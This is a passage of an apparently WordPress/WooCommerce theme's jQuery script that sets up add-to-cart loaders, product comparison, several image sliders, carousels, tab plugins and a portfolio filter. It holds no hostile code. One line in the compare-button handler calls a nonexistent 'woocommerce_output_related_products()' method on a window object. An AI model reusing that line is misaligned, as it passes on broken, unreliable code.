//     $('.products-slider:not(.for-mobile) ul').jcarousel({
//         auto: yiw_product_slider_interval,
//         scroll: 1,
//         wrap: 'last'
//     });

    var add_to_cart_clicked = false;

    // add to cart click
    $(document).on('click', '.add-to-cart', function(){
        if (typeof yiw.loader != 'undefined') {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        else {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        add_to_cart_clicked = $(this);
    });
    $('body').on( 'added_to_cart', function(){
        $('html, body').delay(500).animate({scrollTop:0}, 'slow');
    } );

    // compare button click
    var product_compare, open_window = false;
    $('.product .woo_bt_compare_this').on( 'click', function(){
        open_window = true;
        product_compare = $(this).parents('.product');
        if (typeof yiw.loader != 'undefined') {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.6, cursor:'none'}});
        }
        else {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.6, cursor:'none'}});
        }
    });

    if( typeof woo_comparable_open_compare_type != 'undefined' ) {
        $('body').on( 'woo_update_total_compare_list', function(){
            product_compare.unblock();
            if ( open_window && woo_comparable_open_compare_type == 'window' ) {
                $(".woo_compare_button_go").trigger('click');
            } else if ( woo_comparable_open_compare_type == 'new_page' ) {
                // aprire pagina in una nuova scheda
                var win=window.open(woo_compare_url, '_blank');
                win.focus();
            }
        });
        if ( woo_comparable_open_compare_type == 'new_page' ) {
            $('.woo_compare_button_go a').on('click', function(){
                var win=window.open(woo_compare_url, '_blank');
                win.woocommerce_output_related_products().focus();
            });
        }
    }
});

jQuery(window).load(function() {

    $ = jQuery;

    // slider
    //if ( $("#slider ul").length > 0 ) {
    if( typeof(yiw_slider_type) != 'undefined' ) {
        if( yiw_slider_type == 'elegant' ) {
            $("#slider ul").cycle({
                easing  : yiw_slider_elegant_easing,
                fx      : yiw_slider_elegant_fx,
                speed   : yiw_slider_elegant_speed,
                timeout : yiw_slider_elegant_timeout,
                before  : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    var width = parseInt( $('.slider-caption', currSlideElement).outerWidth() );
                    var height = parseInt( $('.slider-caption', currSlideElement).outerHeight() );

                    $('.caption-top', currSlideElement).animate({top:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', currSlideElement).animate({bottom:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', currSlideElement).animate({left:width*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', currSlideElement).animate({right:width*-1}, yiw_slider_elegant_caption_speed);
                },
                after   : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    $('.caption-top', nextSlideElement).animate({top:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', nextSlideElement).animate({bottom:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', nextSlideElement).animate({left:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', nextSlideElement).animate({right:0}, yiw_slider_elegant_caption_speed);
                }
            });
        } else if( yiw_slider_type == 'cycle') {
            $('#slider .images').cycle({
                fx      : yiw_slider_cycle_fx,
                speed   : yiw_slider_cycle_speed,
                timeout : yiw_slider_cycle_timeout,
                easing  : yiw_slider_cycle_easing,
                pager   : '.pagination',
                cleartype: true
            });

            $('#slider-pause').show();

            $('#slider-pause').click(function(){
                $('#slider .images').cycle('pause');
                $(this).hide();
                $('#slider-play').show();
                return false;
            });

            $('#slider-play').click(function(){
                $('#slider .images').cycle('resume');
                $(this).hide();
                $('#slider-pause').show();
                return false;
            });
        } else if( yiw_slider_type == 'nivo') {
            $('#slider .slider-images').nivoSlider({
                effect       : yiw_slider_nivo_effect,
                pauseTime    : yiw_slider_nivo_timeout,
                animSpeed    : yiw_slider_nivo_animspeed,
                directionNav : false
            });
        } else if( yiw_slider_type == 'unoslider' ) {
            $('#slider ul').unoslider({
                width       : yiw_slider_unoslider_width,
                height      : yiw_slider_unoslider_height,
                responsive  : yiw_slider_unoslider_responsive,
                indicator   : yiw_slider_unoslider_indicator,
                navigation  : yiw_slider_unoslider_navigation,
                slideshow   : yiw_slider_unoslider_slideshow,
                animation   : yiw_slider_unoslider_animation,
                preset      : yiw_slider_unoslider_preset,
                order       : 'random',
                tooltip     : true
            });
        } else if ( yiw_slider_type == 'thumbnails' ) {
            $("#slider .showcase").awShowcase(
                {
                    content_width           : yiw_slider_thumbnails_width,
                    content_height          : yiw_slider_thumbnails_height + 72,
                    show_caption            : 'onhover', /* onload/onhover/show */
                    continuous              : true,
                    buttons                 : false,
                    auto                    : true,
                    thumbnails              : true,
                    transition              : yiw_slider_thumbnails_fx, /* hslide / vslide / fade */
                    interval                : yiw_slider_thumbnails_timeout,
                    transition_speed        : yiw_slider_thumbnails_speed,
                    thumbnails_position     : 'outside-last', /* outside-last/outside-first/inside-last/inside-first */
                    thumbnails_direction    : 'horizontal', /* vertical/horizontal */
                    thumbnails_slidex       : 1 /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
                });
        } else if ( yiw_slider_type == 'elastic' ) {
            $('#slider.elastic').eislideshow({
                easing		: 'easeOutExpo',
                titleeasing	: 'easeOutExpo',
                titlespeed	: 1200,
                autoplay	: yiw_slider_elastic_autoplay,
                slideshow_interval : yiw_slider_elastic_timeout,
                speed       : yiw_slider_elastic_speed,
                animation   : yiw_slider_elastic_animation
// 				slidesLoaded: function() {
//                     $('.ei-slider .ei-slider-loading').hide();
//                 }
            });
        }
    }

    // product slider
    if ( $('body').hasClass('rtl') ) {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
                scroll: 1,
                wrap: 'last',
                rtl: true
            });
        }
    } else {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
                scroll: 1,
                wrap: 'last'
            });
        }
    }

    $( '.features-tab-container' ).yiw_features_tab();

});

// features tab plugin
(function($) {
    $.fn.yiw_features_tab = function( options ) {
        var config = {
            'tabNav' : 'ul.features-tab-labels',
            'tabDivs': 'div.features-tab-wrapper'
        };

        if( options ) $.extend( config, options );

        this.each( function () {
            var tabNav  = $( config.tabNav, this );
            var tabDivs = $( config.tabDivs, this );
            var labelNumber = tabNav.children( 'li' ).length;

            tabDivs.children( 'div' ).hide();

            var currentDiv = tabDivs.children( 'div' ).eq( tabNav.children( 'li.current-feature' ).index() );
            currentDiv.show();

            $( 'li', tabNav ).hover( function() {
                if( !$( this ).hasClass( 'current-feature' ) ) {
                    var currentDiv = tabDivs.children( 'div' ).eq( $( this ).index() );
                    tabNav.children( 'li' ).removeClass( 'current-feature' );

                    $( this ).addClass( 'current-feature' );

                    tabDivs.children( 'div' ).hide().removeClass( 'current-feature' );
                    currentDiv.fadeIn( 'slow' );

//                    if( tabNav.height() >= ( tabDivs.parent( 'div' ).height() - 1 ) && labelNumber == ( $( this ).index() + 1 ) ) {
//                        $( this ).css({
//                            'border-bottom'                     : 'none',
//                            'border-bottom-left-radius'         : '5px',
//                            '-webkit-border-bottom-left-radius' : '5px',
//                            '-moz-border-radius-bottomleft'     : '5px'
//                        });
//                    }

                    //alert( tabNav.height() + '-' + ( tabDivs.parent( 'div' ).height() - 1 ) );
                }
            });

        });
    }
})(jQuery);

// tabs plugin
(function($) {
    $.fn.yiw_tabs = function(options) {
        // valori di default
        var config = {
            'tabNav': 'ul.tabs',
            'tabDivs': '.containers',
            'currentClass': 'current'
        };

        if (options) $.extend(config, options);

        if( typeof( config.tabNav ) == 'undefined' )
        { return; }

        this.each(function() {
            var tabNav = $(config.tabNav, this);
            var tabDivs = $(config.tabDivs, this);
            var activeTab;
            var maxHeight = 0;

            if ( $('li.'+config.currentClass+' a', tabNav).length > 0 )
                activeTab = '#' + $('li.'+config.currentClass+' a', tabNav).attr('href').split('#')[1];
            else if(window.location.hash)
                activeTab = window.location.hash;
            else
                activeTab = '#' + $('li:first-child a', tabNav).attr('href').split('#')[1];

            $(activeTab).show().addClass('showing');
            $(config.tabDivs).children('div').not('.showing').hide();
            $('li a[href~="'+activeTab+'"]', tabNav).parents('li').addClass(config.currentClass);

            $('a', tabNav).click(function(e){
                e.preventDefault();
                var id = '#' + $(this).attr('href').split('#')[1];
                var thisLink = $(this);

                $('li.'+config.currentClass, tabNav).removeClass(config.currentClass);
                $(this).parents('li').addClass(config.currentClass);

                $('.showing', tabDivs).fadeOut(200, function(){
                    $(this).removeClass('showing');
                    $(id).fadeIn(200).addClass('showing');
                });

                return false;
            });
        });
    }
})(jQuery);

(function($) {

    $.fn.sorted = function(customOptions) {
        var options = {
            reversed: false,
            by: function(a) {
                return a.text();
            }
        };

        $.extend(options, customOptions);

        $data = jQuery(this);
        arr = $data.get();
        arr.sort(function(a, b) {

            var valA = options.by($(a));
            var valB = options.by($(b));

            if (options.reversed) {
                return (valA < valB) ? 1 : (valA > valB) ? -1 : 0;
            } else {
                return (valA < valB) ? -1 : (valA > valB) ? 1 : 0;
            }

        });

        return $(arr);

    };

})(jQuery);

jQuery(function($) {

    //yiw_lightbox();


    var read_button = function(class_names) {

        var r = {
            selected: false,
            type: 0
        };

        for (var i=0; i < class_names.length; i++) {

            if (class_names[i].indexOf('selected-') == 0) {
                r.selected = true;
            }

            if (class_names[i].indexOf('segment-') == 0) {
                r.segment = class_names[i].split('-')[1];
            }
        };

        return r;

    };

    var determine_sort = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var determine_kind = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var $preferences = {
        duration: 500,
        adjustHeight: 'auto'
    }

    var $list = jQuery('.gallery-wrap');
    var $data = $list.clone();

    var $controls = jQuery('.portfolio-categories, .gallery-categories');

    $controls.each(function(i) {

        var $control = jQuery(this);
        var $buttons = $control.find('a');
        var height_list = $list.height();

        $('li:first-child', $control).addClass('selected');

        $buttons.bind('click', function(e) {

            var $button = jQuery(this);
            var $button_container = $button.parent();
            var button_properties = read_button($button_container.attr('class').split(' '));
            var selected = button_properties.selected;
            var button_segment = button_properties.segment;

            if (!selected) {

                $buttons.parent().removeClass();
                $button_container.addClass('selected selected-' + button_segment).parent().children('li:first-child').addClass('first');

                var sorting_type = determine_sort($controls.eq(1).find('a'));
                var sorting_kind = determine_kind($controls.eq(0).find('a'));

                if (sorting_kind == 'all') {
                    var $filtered_data = $data.find('li');
                } else {
                    var $filtered_data = $data.find('li.' + sorting_kind);
                }

                var $sorted_data = $filtered_data.sorted({
                    by: function(v) {
                        return $(v).find('strong').text().toLowerCase();
                    }
                });

                $list.quicksand($sorted_data, $preferences, function () {
                    yiw_lightbox();

                    var postsPerRow = ( $('.layout-sidebar-right').length > 0 || $('.layout-sidebar-left').length > 0 ) ? 3 : 4;

                    $('.gallery-wrap li')
                        .removeClass('group')
                        .each(function(i){
                            $(this).find('div')
                                //.removeClass('internal_page_item_first')
                                .removeClass('internal_page_item_last');

                            if( (i % postsPerRow) == 0 ) {
                                //$(this).addClass('group');
                                //$(this).find('div').addClass('internal_page_item_first');
                            } else if((i % postsPerRow) == 2) {
                                $(this).find('div').addClass('internal_page_item_last');
                            }
                        });

                    $('.gallery-wrap:first').css('height',0);

                });

            }

            e.preventDefault();

        });

    });

});